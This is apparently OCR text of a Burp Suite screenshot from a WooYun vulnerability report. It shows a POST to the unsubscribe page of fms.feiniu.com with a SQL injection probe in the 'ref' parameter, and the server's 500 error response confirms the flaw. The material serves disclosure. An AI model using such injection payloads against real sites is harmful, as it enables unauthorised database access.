 Go
Cancel
<
>
Target: http://fms.feiniu.com
?
Request
Response
Raw
Params
Headers
Hex
Raw
Headers
Hex
HTML
Render
POST /unsubscribe.php HTTP/1.1
Host: fms.feiniu.com
Content-Length: 143
Cache-Control: max-age=0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.
8
Origin: http://fms.feiniu.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/43.0.2357.134 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Referer: http://fms.feiniu.com/unsubscribe.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
ref='%2b(if((1=2),1,(select 1 union select 2)))%2b'
&uid=&RadioGroup1=%E5%86%85%E5%AE%B9%E4%B8%8D%E5%90%B8%E5%BC%95%E6%88%91&
txtReason=&submit=
HTTP/1.1 500 Internal Server Error
Server: nginx
Date: Thu, 30 Jul 2015 14:08:16 GMT
Content-Type: text/html
Connection: keep-alive
Content-Length: 265
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0
Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transition
al.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<meta http-equiv="Content-Type"
content="text/html; charset=utf-8">
<!-- 退订页面 -->
www.wooyun.org